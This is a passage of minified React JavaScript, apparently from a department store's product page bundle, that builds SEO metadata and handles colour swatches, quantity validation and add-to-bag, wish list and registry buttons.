"):"",s.itemOffered.brand={},s.itemOffered.brand["@type"]="Brand",s.itemOffered.brand.name=this.props.contentData.brandNameForTitle,s.itemOffered.offers={},s.itemOffered.offers["@type"]="Offer",s.itemOffered.offers.availability=this.props.contentData.limitedAvailability?"http://schema.org/LimitedAvailability":"http://schema.org/InStock",s.itemOffered.offers.itemCondition="http://schema.org/NewCondition",s.itemOffered.offers.price=i.offerPrice,s.itemOffered.offers.priceCurrency="USD",s.price=i.offerPrice,s.priceCurrency="USD",this.props.passedAppFunctions.navState&&this.props.passedAppFunctions.navState.split("/")[2]?s.itemOffered.offers.url=`https://${this.props.passedAppFunctions.wasParms.domainName}/p/${this.props.passedAppFunctions.navState.split("/")[2]}/${this.props.contentData.productId}`:s.itemOffered.offers.url=`https://${this.props.passedAppFunctions.wasParms.domainName}/p/${this.props.contentData.originalProductName.toLowerCase().split(" ").join("-")}/${this.props.contentData.productId}`,e.offers.offers.push(s)}}var o={meta:[]};return this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.ogTitle&&o.meta.push({property:"og:title",content:this.props.contentData.seo.ogTitle.split("#double;").join('"')}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.ogDescription&&o.meta.push({property:"og:description",content:this.props.contentData.seo.ogDescription.split("#double;").join('"').replace(/Dillards.com/g,"Dillard's")}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.ogUrl&&o.meta.push({property:"og:url",content:this.props.contentData.seo.ogUrl.split("#double;").join('"')}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.ogType&&o.meta.push({property:"og:type",content:this.props.contentData.seo.ogType.split("#double;").join('"')}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.ogLocale&&o.meta.push({property:"og:locale",content:this.props.contentData.seo.ogLocale.split("#double;").join('"')}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.ogImage&&o.meta.push({property:"og:image",content:this.props.contentData.seo.ogImage}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.productPriceAmount&&o.meta.push({property:"product:price:amount",content:this.props.contentData.seo.productPriceAmount}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.productPriceCurrency&&o.meta.push({property:"product:price:currency",content:this.props.contentData.seo.productPriceCurrency}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.description&&o.meta.push({name:"description",content:this.props.contentData.seo.description.split("#double;").join('"')}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.title&&(o.title=this.props.contentData.seo.title.split("#double;").join('"')),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.keywords&&o.meta.push({name:"keywords",content:this.props.contentData.seo.keywords.split("#double;").join('"')}),(this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.noindex||this.props.passedAppFunctions.navState.indexOf("inf=")>-1)&&o.meta.push({name:"robots",content:"noindex"}),this.props.contentData&&this.props.contentData.seo&&this.props.contentData.seo.canonical&&(this.props.passedAppFunctions.navState.indexOf("inf=")>-1?o.link=[{rel:"canonical",href:this.props.passedAppFunctions.navState}]:o.link=[{rel:"canonical",href:this.props.contentData.seo.canonical}]),n().createElement(n().Fragment,null,n().createElement(a.m,o),n().createElement("script",{suppressHydrationWarning:!0,type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}}))}}const o=r},30310:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});var s=i(79998),n=i.n(s);i(68154),i(57375);const a=e=>{var t;let{contentData:i}=e;return n().createElement(n().Fragment,null,n().createElement("div",{className:"col-sm-12 py-3 px-0 m-b-30 review-detail-section justify-content-md-center"},n().createElement("div",{"data-bv-show":"reviews","data-bv-product-id":`${null===i||void 0===i?void 0:i.partNumber}-${null===i||void 0===i||null===(t=i.skus[0])||void 0===t?void 0:t.partnumber}`})))}},15878:(e,t,i)=>{"use strict";i.d(t,{A:()=>h});i(98992),i(72577),i(81454),i(62953);var s=i(79998),n=i.n(s),a=i(6485),r=i(88470),o=i(63325);const l=(e,t)=>{const i=parseInt(e.offerPriceMax),s=parseInt(e.offerPriceMin),n=parseInt(t.offerPriceMax),a=parseInt(t.offerPriceMin);return i>n?-1:i<n?1:s>a?-1:s<a?1:0};const c=(e,t)=>{var i;const s=null===e||void 0===e||null===(i=e.split("_zi_"))||void 0===i||null===(i=i[1])||void 0===i||null===(i=i.split("__"))||void 0===i?void 0:i[0];let n=-1;for(const[r,o]of t.entries())for(const[e,t]of o.swatches.entries()){var a;n++;const i=null===(a=t.fullImage.split("_zi_"))||void 0===a?void 0:a[1];if(i&&i.startsWith(s))return{swatchGroupIndex:r,realIndex:n,swatchIndex:e}}return null};function d(){return d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},d.apply(null,arguments)}function u(e){let{selected:t,item:i,attrId:s,disabled:a,onClick:r,overflow:o}=e;const l=i.colorForSwatch;return n().createElement(n().Fragment,null,n().createElement("span",{className:"swatches__span "+(a?"swatches__span--notAvailable":"swatches__span--available"),"data-attrval":l,"data-attrid":s,"data-attrtype":"Swatch",onClick:r}),n().createElement("button",{className:"btn-tertiary p-0 "+(o?"overflowSwatches":""),onClick:r,"data-attrval":l,"data-attrid":s,"data-attrtype":"Swatch","aria-current":t,"aria-disabled":a,type:"button","data-role":"none",disabled:a},n().createElement("img",{className:"swatches__img "+(t?"swatches__img--selected":""),src:`//dimg.dillards.com/is/image/DillardsZoom/${i.swatchImg}`,alt:`Color Swatch - ${l}`,onClick:r,"data-attrval":l,"data-attrid":s,"data-attrtype":"Swatch","aria-current":t}),n().createElement("span",{className:"sr-only"},"Selecting a color swatch updates the main product image.")))}function h(e){const t=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.length<=1?e:[...e].sort(((e,t)=>{const i=e.pricing,s=t.pricing,n=void 0!==i.onSpecial;return n!==(void 0!==s.onSpecial)?n?1:-1:i.offerPriceRange&&s.offerPriceRange?l(i,s):0}))}(e.swatchGroups||[]),[i,h]=(0,s.useState)([]),p=(0,s.useRef)({}),{selectedMainImg:m,currentAttributeState:g}=e.passedFunctions.parentState,{siteFormat:f,quickviewIsOpen:y}=e.passedAppFunctions,v="desktop"===f&&"QuickViewDisplay"===e.contentData.productLayout&&y;(0,s.useEffect)((()=>{if(!m)return;const e=c(m,t);if(!e)return;const i=p.current[v?"0":e.swatchGroupIndex];i&&(v?i.slideTo(e.realIndex):i.slideTo(e.swatchIndex))}),[m,t,i]);const b=t=>e.availableValues.includes(t),_=t=>{const i=e.contentData.skus[0].definingAttributes.find((e=>e.name===t));return null===i||void 0===i?void 0:i.id};if(0!==t.length)return v?n().createElement("div",{className:"productDisplay__div--swatch-group modalSwatches"},n().createElement(r.A,{onSwiper:e=>{p.current[0]=e},slidesPerView:0===Object.keys(e.contentData.extraQVProps).length?6:4,navigation:!0,watchOverflow:!0,speed:500,a11y:{containerRole:"list"}},t.map(((t,i)=>t.swatches.map((t=>{const i=!b(t.colorForSwatch);return n().createElement(o.qr,{className:"swatches__item",key:t.swatchImg},n().createElement(u,{item:t,attrId:_("Color"),disabled:i,selected:g.Color.selectedValue===t.colorForSwatch,onClick:i?null:e.changeAttributeState}))})))))):n().createElement("div",{className:"swatch-groups"},t.map(((s,l)=>n().createElement("div",{key:l,className:"productDisplay__div--swatch-group"},n().createElement(r.A,d({containerClass:i[l]?"hidden":"",onSwiper:e=>{p.current[`${l}`]=e},a11y:{containerRole:"list"}},function(e){switch(e){case"desktop":return{navigation:!0,slidesPerView:6};case"mobile":return{slidesPerView:6.5,breakpoints:{950:{slidesPerView:10.5},750:{slidesPerView:8.5},550:{slidesPerView:7.5},400:{slidesPerView:6.5}}};default:return{slidesPerView:5.5,breakpoints:{1366:{slidesPerView:5.5},1024:{slidesPerView:5.5},768:{slidesPerView:5.5},480:{slidesPerView:5.5}}}}}(f)),s.swatches.map((t=>{var i,s;const a=!b(t.colorForSwatch);return n().createElement(o.qr,{className:"swatches__item",key:t.swatchImg},n().createElement(u,{item:t,attrId:_("Color"),disabled:a,selected:(null===(i=g.Color.selectedValue)||void 0===i?void 0:i.toLowerCase())===(null===(s=t.colorForSwatch)||void 0===s?void 0:s.toLowerCase()),onClick:a?null:e.changeAttributeState}))}))),i[l]&&n().createElement("ul",{className:"swatches"},s.swatches.map((t=>{var i,s;const a=!b(t.colorForSwatch);return n().createElement("li",{key:t.swatchImg,className:"swatches__item"},n().createElement(u,{item:t,attrId:_("Color"),disabled:a,onClick:a?null:e.changeAttributeState,selected:(null===(i=g.Color.selectedValue)||void 0===i?void 0:i.toLowerCase())===(null===(s=t.colorForSwatch)||void 0===s?void 0:s.toLowerCase()),overflow:!0}))}))),n().createElement("div",{className:"row mx-0 mt-1 align-items-start"},t.length>1||e.contentData.onSpecial?n().createElement(a.gm,{pricing:s.pricing}):"",s.swatches.length>6&&n().createElement("div",{className:s.swatches.length<8&&"mobile"===f?"seeAllSwatchesWrapperHide":s.swatches.length<=10&&"mobile"===f?"seeAllSwatchesWrapperHideLandscape":"seeAllSwatchesWrapper"},n().createElement("button",{id:"seeAllSwatches",className:"btn p-0",onClick:e=>{((e,t)=>{e.preventDefault(),h((e=>{const i=[...e];return i[t]=!i[t],i}))})(e,l)}},i[l]?"See fewer swatches":"See all swatches")))))))}},97023:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});i(62953);var s=i(79998),n=i.n(s);function a(e){let{contentData:t}=e;const{partNumber:i}=t,a=n().useRef(null),r=function(e,t){const[i,s]=n().useState(!1),a="undefined"!==typeof globalThis&&"IntersectionObserver"in globalThis;return n().useEffect((()=>{if(!a)return;const i=new IntersectionObserver((e=>{let[t]=e;s(t.isIntersecting)}),t);return null!==e&&void 0!==e&&e.current&&i.observe(e.current),()=>{(null===e||void 0===e?void 0:e.current)&&i.unobserve(e.current)}}),[]),i}(a,{rootMargin:"0px 0px 600px 0px"}),[o]=(0,s.useState)((()=>"undefined"!==typeof Webcollage&&"cpi"in Webcollage));return(0,s.useEffect)((()=>{"undefined"!==typeof Webcollage&&r&&Webcollage.cpi!==i&&i&&Webcollage.loadProductContent("dillards",i,{"power-page":{reload:!0}})}),[r,i]),n().createElement("div",{id:"wc-power-page",ref:a},o&&n().createElement("div",{id:"syndi_powerpage"},n().createElement("syndigo-powerpage",{pageid:i})))}},77440:(e,t,i)=>{"use strict";i.d(t,{A:()=>h});i(44114),i(81454),i(62953);var s=i(79998),n=i.n(s),a=i(83894),r=i(8386),o=i(6485),l=i(15786),c=i(22610),d=(i(15878),i(6206));class u extends n().Component{constructor(e){super(e),this.state={},this.state.thisAttributeError={},this.state.thisAttributeError.hasError=!1,this.state.cacheAttrMap=this.generateCacheAttrMap(),this.state.quantities=[],this.state.quantityEvents=[],this.state.colors=[],this.state.colorEvents=[],this.state.swatchGroups=[];for(var t=0;t<this.props.contentData.itemAttrDisplayInfo.attrGroups.length;t++){var i=this.props.contentData.itemAttrDisplayInfo.attrGroups[t];this.state.quantities.push({value:1,errored:!1}),this.state.quantityEvents.push(void 0),this.state.colors.push({value:"",errored:!1}),this.state.colorEvents.push(void 0),this.state.swatchGroups.push(this.initSwatchGroups(i.swatchGroups))}this.updateAttributeAndAddToBag=this.updateAttributeAndAddToBag.bind(this),this.updateAttributeAndAddToWishlist=this.updateAttributeAndAddToWishlist.bind(this),this.updateAttributeAndAddToRegistry=this.updateAttributeAndAddToRegistry.bind(this),this.updateAttributeAndAddToFavorites=this.updateAttributeAndAddToFavorites.bind(this),this.updateQuantities=this.updateQuantities.bind(this),this.updateColors=this.updateColors.bind(this),this.forceItemQuantity=this.forceItemQuantity.bind(this)}initSwatchGroups(e){for(var t=JSON.parse(JSON.stringify(e)),i=0;i<t.length;i++)for(var s=t[i],n=0;n<s.swatches.length;n++){var a=s.swatches[n],r=this.state.cacheAttrMap[a.colorForSwatch]||{};a.selectedValue=r.selectedValue,a.attrId=r.attrId}return t}fakeQuantityObject(){return{target:{value:"1",getAttribute:function(e){return"data-minimum"==e?1:"data-maximum"==e?99:void 0}}}}generateCacheAttrMap(){for(var e={},t=0;t<this.props.contentData.attributes.length;t++)for(var i=this.props.contentData.attributes[t],s=i.attrId,n=0;n<i.values.length;n++){var a=i.values[n],r=a.value;e[a.name]={attrId:s,selectedValue:r}}return e}validateParameters(e,t){var i=!0,s=this.state.colorEvents[e],n=this.state.quantityEvents[e];return s&&""!=s.target.value||(t||(this.state.colors[e].errored=!0),i=!1),n&&""==n.target.value&&(t||(this.state.quantities[e].errored=!0),i=!1),i||t||(this.setState({}),this.props.passedFunctions.formNotValid()),i}updateAttributeAndAddToBag(e){const t=e.target.getAttribute("data-index"),i=e.target.form.querySelector("select").value;let s="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==s&&(s=e)})),this.props.passedFunctions.updateAttributeState(s,this.props.currentAttributeState[s].selectedValue,"Item",e.target.getAttribute("data-attritem"),i),this.props.passedFunctions.addToBagClicked(),this.props.passedFunctions.checkForErrorsItemAttr(),this.setState({indexClicked:t}),this.validateParameters(t)?(this.state.quantityEvents[t]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[t]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject()),this.props.passedFunctions.ajaxAddToBag(e)):this.state.thisAttributeError.hasError=!0}updateAttributeAndAddToWishlist(e){const t=e.target.getAttribute("data-index"),i=e.target.form.querySelector("select").value;let s="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==s&&(s=e)})),this.props.passedFunctions.updateAttributeState(s,this.props.passedFunctions.parentState.currentAttributeState[s].selectedValue,"Item",e.target.getAttribute("data-attritem"),i),this.props.passedFunctions.addToBagClicked(),this.props.passedFunctions.checkForErrorsItemAttr(),this.setState({indexClicked:t}),this.validateParameters(t)&&(this.state.quantityEvents[t]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[t]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject()),this.props.passedFunctions.ajaxAddToWishlist(e))}updateAttributeAndAddToRegistry(e){const t=e.target.getAttribute("data-index"),i=e.target.form.querySelector("select").value;let s="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==s&&(s=e)})),this.props.passedFunctions.updateAttributeState(s,this.props.passedFunctions.parentState.currentAttributeState[s].selectedValue,"Item",e.target.getAttribute("data-attritem"),i),this.props.passedFunctions.addToBagClicked(),this.props.passedFunctions.checkForErrorsItemAttr(),this.setState({indexClicked:t}),this.validateParameters(t)&&(this.state.quantityEvents[t]&&this.props.passedFunctions.updateQuantity(this.state.quantityEvents[t]),this.state.quantityEvents[t]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[t]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject()),this.props.passedFunctions.ajaxAddToRegistry(e))}async updateAttributeAndAddToFavorites(e){let t="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==t&&(t=e)})),this.props.passedFunctions.updateAttributeState(t,this.props.passedFunctions.parentState.currentAttributeState[t].selectedValue,"Item",e.target.getAttribute("data-attritem")),this.props.passedFunctions.updateAttribute(e),await this.props.passedFunctions.ajaxAddToBrandFavorites(e)}updateQuantities(e,t){var i=1*e.target.getAttribute("data-maximum"),s=1*e.target.getAttribute("data-minimum"),n=e.target.value||e.target.getAttribute("data-value");null!=n&&void 0!=n||(n="");let a=!isNaN(n),r=a&&n.toString().indexOf(" ")>-1,o=n.toString().indexOf(".")>-1;if(""==n||a&&!(r||o)&&n<=i&&n>=s){var l=JSON.parse(JSON.stringify(this.state.quantities));if(l[t].value=n,l[t].errored=!1,e.target.getAttribute("data-value")){var c=this.fakeQuantityObject();c.target.value=n,this.state.quantityEvents[t]=c}else this.state.quantityEvents[t]={target:e.target};this.setState({quantities:l})}}forceItemQuantity(e,t){var i=JSON.parse(JSON.stringify(this.state.quantities));if(i[t].value=1,i[t].errored=!1,e.target.getAttribute("data-value")){var s=this.fakeQuantityObject();s.target.value=1,this.state.quantityEvents[t]=s}else this.state.quantityEvents[t]={target:e.target};this.setState({quantities:i})}updateColors(e,t){this.props.passedFunctions.updateAttributeState("Color",e.target.getAttribute("data-swatchcolor")||e.target.value);var i=JSON.parse(JSON.stringify(this.state.colors));i[t].value=e.target.value||e.target.getAttribute("data-attrval")||e.target.getAttribute("data-swatchcolor")||"",i[t].errored=!1,this.state.colorEvents[t]={target:e.target};for(var s=0;s<this.state.swatchGroups[t].length;s++)for(var n=this.state.swatchGroups[t][s],a=0;a<n.swatches.length;a++){n.swatches[a].selected=e.target.getAttribute("data-swatchcolor")||e.target.value}this.setState({colors:i})}pickSelectedImage(e,t){var i,s=!1;if(this.state.swatchGroups[t])for(var n=0;n<this.state.swatchGroups[t].length;n++)for(var a=this.state.swatchGroups[t][n],r=0;r<a.swatches.length;r++){var o=a.swatches[r];o.selected&&(s=!0,i=o)}return!!s&&i.fullImage}thisAttributeSelected(e,t){let i=!1,s=t;return this.props.currentAttributeState&&(e===this.props.currentAttributeState.Item.selectedValue||0===s&&!0===this.props.passedFunctions.parentState.isAddToBrandFavs&&void 0===this.props.currentAttributeState.Item.selectedValue)&&(i=!0),i}render(){var e,t,i,s,u=this.props.contentData.itemAttrDisplayInfo;return"mobile"!=this.props.siteFormat?(e="col-sm-2",t="col-sm-3",i="col-sm-4",s="col-sm-3"):(e="col-6",t="col-6",i="col-12",s="col-12"),n().createElement("div",{className:"row"},u.attrGroups.map(((h,p)=>n().createElement("div",{className:"col-12 productItem__wrapper",key:p},n().createElement(a.n,{contentData:this.props.contentData,passedFunctions:this.props.passedFunctions},n().createElement("div",{className:`${e} productItem__img`},n().createElement("img",{src:`//dimg.dillards.com/is/image/DillardsZoom/productItem/${this.props.contentData.productNameForURL}/${this.pickSelectedImage(h,p)||h.itemImage}.jpg`,alt:this.props.contentData.brandNameForTitle+" "+this.props.contentData.productName+"-"+h.itemName.split("#double;").join('"')})),n().createElement("div",{className:`${t} productItem__description`},n().createElement("div",{className:"productItem__title"},n().createElement("span",null,h.itemName.split("#double;").join('"')))),n().createElement("div",{className:`${i}`},n().createElement("div",{className:"p-b-10"},n().createElement("select",{value:this.state.colors[p].value,className:"attrSelect form-control",onChange:e=>{this.updateColors(e,p)},"data-index":p,"data-attrid":this.props.contentData.attributes[1].attrId,"data-attrtype":this.props.contentData.attributes[1].attrName+"ID","data-attritem":h.itemName.split("#double;").join('"'),"aria-describedby":1==this.props.passedFunctions.parentState.checkForErrors?"invalidComboContainer":""},!this.state.colors[p].value&&n().createElement("option",{value:"",key:"default"},"Color"),h.colors.map(((e,t)=>n().createElement("option",{key:t,"data-attritem":h.itemName.split("#double;").join('"'),value:e.display.split("#double;").join('"')},e.display.split("#double;").join('"'),n().createElement("span",{className:"price"},e.displayPrice?` - ${e.displayPrice}`:"")))))),n().createElement("div",null,this.state.swatchGroups[p].map(((e,t)=>n().createElement("div",{key:t},n().createElement(o.gm,{pricing:e.pricing}),n().createElement("ul",{className:"swatches"},e.swatches.map(((e,t)=>n().createElement("li",{key:e.colorForSwatch,className:"swatches__item","aria-selected":""+(e.selected?"true":"false"),role:"button"},n().createElement("img",{className:"swatches__img available "+(e.selected?" selected":""),src:`//dimg.dillards.com/is/image/DillardsZoom/${e.swatchImg}`,alt:`Color Swatch - ${e.colorForSwatch}`,onClick:e=>{this.updateColors(e,p)},"data-swatchcolor":e.colorForSwatch,"data-attrval":e.selectedValue,"data-attrid":e.attrId,"data-attrvalname":e.colorForSwatch})))))))))),n().createElement("div",{className:`${s}`},n().createElement(r.Q,{className:this.state.quantities[p].errored?"errored":"",updateQuantity:e=>{this.updateQuantities(e,p)},quantity:this.state.quantities[p].value,quantityErrored:this.state.quantities[p].errored,contentData:this.props.contentData,passedAppFunctions:this.props.passedAppFunctions,isProductItem:"true",forceItemQuantity:e=>{this.forceItemQuantity(e,p)},prodIndex:p,multipleProds:"yes"}),n().createElement("div",{className:"addToBagContainer"},n().createElement(d.A,{passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions,itemKey:p,indexClicked:this.state.indexClicked,currentAttributeState:this.props.passedFunctions.parentState.currentAttributeState}),n().createElement("button",{role:"button",type:"button",id:"add-to-bag",className:"btn btn-primary btn-block","data-attritem":h.itemName.split("#double;").join('"'),"data-attrval":h.attrValue,"data-attrid":u.itemAttrName,"data-index":p,onClick:this.updateAttributeAndAddToBag},"Add To Bag")),this.thisAttributeSelected(h.itemName.split("#double;").join('"'),p)?n().createElement(l.N,{passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions}):"",this.props.passedAppFunctions.isInternational()?"":n().createElement("button",{className:"btn btn-tertiary btn-block",type:"button",role:"button",id:"add-to-wishlist","data-attrval":h.attrValue,"data-attrid":u.itemAttrName,"data-attritem":h.itemName.split("#double;").join('"'),"data-index":p,onClick:this.updateAttributeAndAddToWishlist},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.58 12.44"},n().createElement("title",null,"heart"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{className:"cls-1",d:"M7.79,12.44a.54.54,0,0,1-.32-.11L1.66,7.46l0,0A4.78,4.78,0,0,1,0,4.14,4.15,4.15,0,0,1,4.14,0,4.13,4.13,0,0,1,7.82,2.14,4.19,4.19,0,1,1,14.3,7.33l-6.19,5A.5.5,0,0,1,7.79,12.44ZM2.32,6.71,7.8,11.29l5.84-4.71a3.15,3.15,0,0,0-2.21-5.4,3,3,0,0,0-3.08,2.4.51.51,0,0,1-.07.17A.64.64,0,0,1,7.83,4a.5.5,0,0,1-.44-.18,1.3,1.3,0,0,1-.14-.29A3,3,0,0,0,4.14,1,3.15,3.15,0,0,0,1,4.14,3.66,3.66,0,0,0,2.32,6.71Z"})))),"Add To Wish List"),this.props.passedAppFunctions.isInternational()?"":n().createElement("button",{className:"btn btn-tertiary btn-block",role:"button",type:"button",id:"add-to-registry","data-attrval":h.attrValue,"data-attrid":u.itemAttrName,"data-attritem":h.itemName.split("#double;").join('"'),"data-index":p,onClick:this.updateAttributeAndAddToRegistry},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50.42 49.84"},n().createElement("title",null,"gift"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M48,9.79H39.64a5.33,5.33,0,0,0-1-9.43,5.3,5.3,0,0,0-4.09.1c-2.16,1-8,7.3-9.37,8.82C23.8,7.76,18,1.42,15.81.46a5.33,5.33,0,0,0-5.1,9.33H2.45A2.45,2.45,0,0,0,0,12.24v4.39a2.45,2.45,0,0,0,2.45,2.45H3a3.46,3.46,0,0,0-.53,1.84V46.35a3.5,3.5,0,0,0,3.49,3.49H44.41a3.5,3.5,0,0,0,3.49-3.49V20.92a3.46,3.46,0,0,0-.53-1.84H48a2.45,2.45,0,0,0,2.45-2.45V12.24A2.45,2.45,0,0,0,48,9.79ZM35.36,2.3A3.32,3.32,0,0,1,38,8.39c-1.2.53-6.12.76-10.05.81C30.68,6.32,34.16,2.83,35.36,2.3ZM10.61,4A3.33,3.33,0,0,1,15,2.3c1.2.53,4.68,4,7.36,6.89-3.93,0-8.85-.28-10.05-.81h0A3.33,3.33,0,0,1,10.61,4ZM2,16.63V12.24a.43.43,0,0,1,.43-.43H24.2v5.26H2.45A.43.43,0,0,1,2,16.63ZM4.47,46.35V20.92a1.48,1.48,0,0,1,1.48-1.48H24.2V47.82H5.94A1.48,1.48,0,0,1,4.47,46.35Zm41.42,0a1.48,1.48,0,0,1-1.48,1.48H26.22V19.44H44.41a1.48,1.48,0,0,1,1.48,1.48Zm2.52-29.71a.43.43,0,0,1-.43.43H26.22V11.81H48a.43.43,0,0,1,.43.43Z"})))),"Add To Registry"),n().createElement(c.V,{passedAppFunctions:this.props.passedAppFunctions,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions,passedOnClick:this.updateAttributeAndAddToFavorites,passedDataIds:{"data-attrval":h.attrValue,"data-attrid":u.itemAttrName,"data-index":p},dataAttrItem:h.itemName.split("#double;").join('"')})))))))}}const h=u},13374:(e,t,i)=>{"use strict";i.d(t,{A:()=>u});i(44114),i(81454),i(62953);var s=i(79998),n=i.n(s),a=i(83894),r=i(8386),o=i(6485),l=i(15786),c=i(22610);class d extends n().Component{constructor(e){if(super(e),this.state={siteFormat:this.props.passedAppFunctions?this.props.passedAppFunctions.siteFormat:""},this.state.quantities=[],this.state.quantityEvents=[],this.props.contentData.attributes)for(var t=0;t<this.props.contentData.attributes[0].values.length;t++)this.state.quantities.push({value:1,errored:!1}),this.state.quantityEvents.push(void 0);this.updateAttributeAndAddToBag=this.updateAttributeAndAddToBag.bind(this),this.updateAttributeAndAddToWishlist=this.updateAttributeAndAddToWishlist.bind(this),this.updateAttributeAndAddToRegistry=this.updateAttributeAndAddToRegistry.bind(this),this.updateAttributeAndAddToFavorites=this.updateAttributeAndAddToFavorites.bind(this),this.updateQuantities=this.updateQuantities.bind(this),this.forceItemQuantity=this.forceItemQuantity.bind(this)}UNSAFE_componentWillReceiveProps(e){if(e.contentData.productId&&(this.props.contentData.productId!=e.contentData.productId||this.props.contentData.salePage!=e.contentData.salePage)){this.state.quantities=[],this.state.quantityEvents=[];for(var t=0;t<e.contentData.attributes[0].values.length;t++)this.state.quantities.push({value:1,errored:!1}),this.state.quantityEvents.push(void 0)}}validateParameters(e,t){var i=!0,s=this.state.quantityEvents[e];return s&&""==s.target.value&&(t||(this.state.quantities[e].errored=!0),i=!1),i||t||(this.setState({}),this.props.passedFunctions.formNotValid()),i}updateAttributeAndAddToBag(e){console.log(e);let t="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==t&&(t=e)})),this.props.passedFunctions.updateAttributeState(t,e.target.getAttribute("data-attritem")),this.props.passedFunctions.addToBagClicked();var i=e.target.getAttribute("data-index");this.validateParameters(i)&&(this.state.quantityEvents[i]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[i]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject()),this.props.passedFunctions.ajaxAddToBag(e))}updateAttributeAndAddToWishlist(e){let t="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==t&&(t=e)})),this.props.passedFunctions.addToBagClicked();var i=e.target.getAttribute("data-index");this.validateParameters(i)&&(this.props.passedFunctions.updateAttributeState(t,e.target.getAttribute("data-attritem")),this.props.passedFunctions.ajaxAddToWishlist(e))}updateAttributeAndAddToRegistry(e){let t="";Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==t&&(t=e)})),this.props.passedFunctions.addToBagClicked();var i=e.target.getAttribute("data-index");this.validateParameters(i)&&(this.state.quantityEvents[i]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[i]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject()),this.props.passedFunctions.updateAttributeState(t,e.target.getAttribute("data-attritem")),this.props.passedFunctions.ajaxAddToRegistry(e))}async updateAttributeAndAddToFavorites(e){this.props.passedFunctions.updateAttribute(e),await this.props.passedFunctions.ajaxAddToBrandFavorites(e)}updateQuantities(e,t){var i=1*e.target.getAttribute("data-maximum"),s=1*e.target.getAttribute("data-minimum"),n=e.target.value||e.target.getAttribute("data-value");null!=n&&void 0!=n||(n="");let a=!isNaN(n),r=a&&n.toString().indexOf(" ")>-1,o=n.toString().indexOf(".")>-1;if(""==n||a&&!(r||o)&&n<=i&&n>=s){var l=JSON.parse(JSON.stringify(this.state.quantities));if(l[t].value=n,l[t].errored=!1,e.target.getAttribute("data-value")){var c=this.fakeQuantityObject();c.target.value=n,this.state.quantityEvents[t]=c}else this.state.quantityEvents[t]={target:e.target};this.setState({quantities:l})}}forceItemQuantity(e,t){var i=JSON.parse(JSON.stringify(this.state.quantities));if(i[t].value=1,i[t].errored=!1,e.target.getAttribute("data-value")){var s=this.fakeQuantityObject();s.target.value=1,this.state.quantityEvents[t]=s}else this.state.quantityEvents[t]={target:e.target};this.setState({quantities:i})}fakeQuantityObject(){return{target:{value:"1",getAttribute:function(e){return"data-minimum"==e?1:"data-maximum"==e?99:void 0}}}}thisAttributeSelected(e){let t=!1,i="";return Object.keys(this.props.currentAttributeState).map((e=>{"Item"!==i&&(i=e)})),this.props.currentAttributeState&&e===this.props.currentAttributeState[i].selectedValue&&(t=!0),t}render(){if(this.props.contentData.attributes){var e=e=this.props.contentData.attributes[0],t="col-sm-3",i="col-sm-3",s="col-sm-3",d="col-sm-3";return"mobile"==this.state.siteFormat&&(t="col-6",i="col-6",s="col-12",d="col-12"),console.log(21),n().createElement("div",null,e.values.map(((u,h)=>n().createElement("div",{className:"col-sm-12 productItem__wrapper",key:h},n().createElement(a.n,{contentData:this.props.contentData,passedFunctions:this.props.passedFunctions},n().createElement("div",{className:`${t} productItem__img`},n().createElement("img",{src:`//dimg.dillards.com/is/image/DillardsZoom/productItem/${this.props.contentData.productNameForURL}/${u.image}.jpg`,alt:this.props.contentData.brandNameForTitle+" "+this.props.contentData.productName+"-"+u.name.split("#double;").join('"')})),n().createElement("div",{className:`${i} 